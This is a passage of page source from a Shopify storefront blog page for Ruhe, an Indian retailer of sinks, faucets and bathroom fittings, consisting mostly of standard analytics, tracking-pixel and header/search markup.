      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":86020718812,"requestId":"d9e780ef-5079-4b85-bfc9-3b71e3dc40a8-1768574120"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 158860738780,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":158860738780,"themeCityHash":"4698186268375367017","contentLanguage":"en","currency":"INR","eventMetadataId":"f35fc3ed-6dc3-4c0d-aa8b-e17bff259b01"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":86020718812,"requestId":"d9e780ef-5079-4b85-bfc9-3b71e3dc40a8-1768574120","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="158860738780"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled blog blog"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--21429618376924__announcement" class="shopify-section shopify-section-group-header-group cc-announcement"><link href="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.css?v=78704219196279423021768284492" rel="stylesheet" type="text/css" media="all" />
  <script src="//ruheindia.com/cdn/shop/t/135/assets/announcement.aio.min.js?v=138068661035306725131768284492" defer="defer"></script><style data-shopify>.announcement {
      --announcement-text-color: 18 5 5;
      background-color: #f7a83f;
    }</style><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><announcement-bar class="announcement block text-body-small" data-slide-delay="3000">
    <div class="container">
      <div class="flex">
        <div class="announcement__col--left announcement__col--align-left"><div class="announcement__text flex items-center m-0" >
              <div class="rte"><p>Get 3% OFF on All Prepaid Orders! Use Code: RUHE3 at Checkout</p></div>
            </div></div>

        
          <div class="announcement__col--right hidden md:flex md:items-center"><div class="announcement__localization">
                <form method="post" action="/localization" id="nav-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog/tagged/cockroach-trap-jali" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('nav-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
              </div></div></div>
    </div>
  </announcement-bar>
<style> #shopify-section-sections--21429618376924__announcement .announcement__col--align-left .announcement__text {justify-content: center !important;} </style></div><div id="shopify-section-sections--21429618376924__header" class="shopify-section shopify-section-group-header-group cc-header">


<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 7 7 7;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 7 7 7;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 7 7 7;
  --header-accent-color: 119 119 119;
  --search-bg-color: #e6e6e6;
  
  
  }
  @media(min-width:1024px){
    main-menu nav a[href="/collections/freedom-sale"]{
      display:none;
    }
  }</style><store-header class="header bg-theme-bg text-theme-text has-motion search-is-collapsed"data-is-sticky="true"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/"><span class="flex" style="max-width: 130px;">
              <img
    
srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=130, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260 2x"
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=260"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="260"
    height="78"
    alt="Ruhe_Logo"
  >
            </span></a></div><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.css?v=154075780278064190791768284536">
        <script src="//ruheindia.com/cdn/shop/t/135/assets/predictive-search.aio.min.js?v=126823967919178802061768284537" defer="defer"></script>
        <script src="//ruheindia.com/cdn/shop/t/135/assets/tabs.aio.min.js?v=1368791156153412771768284573" defer="defer"></script><div class="header__search header__search--collapsible-mob js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/search-suggestions.aio.min.css?v=32635969286708758331768284559" media="print" onload="this.media='all'"><link href="//ruheindia.com/cdn/shop/t/135/assets/product-type-search.aio.min.css?v=156300767827164818741768284548" rel="stylesheet" type="text/css" media="all" />
<predictive-search class="block" data-loading-text="Loading..."><form class="search relative search--speech search--product-types" role="search" action="/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//ruheindia.com/cdn/shop/t/135/assets/search-form.aio.min.js?v=146351620463277620011768284558" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="type" value="product,">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for kitchen sinks"
             
               data-placeholder-one="Search for kitchen sinks"
             
             
               data-placeholder-two="Search for faucets"
             
             
               data-placeholder-three="Search for floor drains"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false">
<custom-select id="product_types" class="search__product-types absolute left-0 top-0 bottom-0 js-search-product-types"><label class="label visually-hidden no-js-hidden" for="product_types-button">Product type</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product_types-button"
            >
      <span class="text-start">All</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden><li class="custom-select__option js-option" id="product_types-opt-default" role="option" data-value="">
          <span class="pointer-events-none">All</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-0" role="option"
            data-value="Allied Items"
            
            >
          <span class="pointer-events-none">Allied Items</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-1" role="option"
            data-value="Bath Accessories"
            
            >
          <span class="pointer-events-none">Bath Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-2" role="option"
            data-value="Bathroom Faucets"
            
            >
          <span class="pointer-events-none">Bathroom Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-3" role="option"
            data-value="Drain Covers &amp; Strainers"
            
            >
          <span class="pointer-events-none">Drain Covers & Strainers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-4" role="option"
            data-value="Faucets"
            
            >
          <span class="pointer-events-none">Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-5" role="option"
            data-value="Kitchen Faucets"
            
            >
          <span class="pointer-events-none">Kitchen Faucets</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-6" role="option"
            data-value="Kitchen Sinks"
            
            >
          <span class="pointer-events-none">Kitchen Sinks</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-7" role="option"
            data-value="sale"
            
            >
          <span class="pointer-events-none">sale</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-8" role="option"
            data-value="Shower Drain Channel"
            
            >
          <span class="pointer-events-none">Shower Drain Channel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-9" role="option"
            data-value="Shower Panel"
            
            >
          <span class="pointer-events-none">Shower Panel</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-10" role="option"
            data-value="Showers"
            
            >
          <span class="pointer-events-none">Showers</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-11" role="option"
            data-value="Toilet Accessories"
            
            >
          <span class="pointer-events-none">Toilet Accessories</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-12" role="option"
            data-value="Urinals"
            
            >
          <span class="pointer-events-none">Urinals</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-13" role="option"
            data-value="Wash basin"
            
            >
          <span class="pointer-events-none">Wash basin</span>
        </li><li class="custom-select__option flex items-center js-option" id="product_types-opt-14" role="option"
            data-value="Western Toilets (EWCs)"
            
            >
          <span class="pointer-events-none">Western Toilets (EWCs)</span>
        </li></ul>
  </div></custom-select>
